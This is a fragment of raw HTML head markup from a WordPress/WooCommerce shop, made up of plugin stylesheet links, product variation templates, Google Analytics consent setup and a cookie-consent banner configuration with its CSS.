<link rel='stylesheet' id='wwp_single_product_page_css-css' href='https://colourarte.com/wp-content/plugins/woocommerce-wholesale-prices/css/frontend/product/wwp-single-product-page.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://colourarte.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://colourarte.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://colourarte.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables-css' href='https://colourarte.com/wp-content/plugins/just-tables-pro/assets/css/jquery.dataTables.min.css?ver=1.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables-responsive-css' href='https://colourarte.com/wp-content/plugins/just-tables-pro/assets/css/responsive.dataTables.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables-buttons-css' href='https://colourarte.com/wp-content/plugins/just-tables-pro/assets/css/buttons.dataTables.min.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://colourarte.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://colourarte.com/wp-content/plugins/just-tables-pro/assets/css/flaticon.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='just-tables-pro-css' href='https://colourarte.com/wp-content/plugins/just-tables-pro/assets/css/just-tables-pro.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-pro-general-css' href='https://colourarte.com/wp-content/plugins/woostify-pro/assets/css/frontend.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://colourarte.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://colourarte.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-woo-builder-css' href='https://colourarte.com/wp-content/plugins/woostify-pro/modules/woo-builder/assets/css/style.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://colourarte.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://colourarte.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.18.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-205960143-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/colourarte.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/colourarte.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.5","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Read More<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept the cookie consent<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
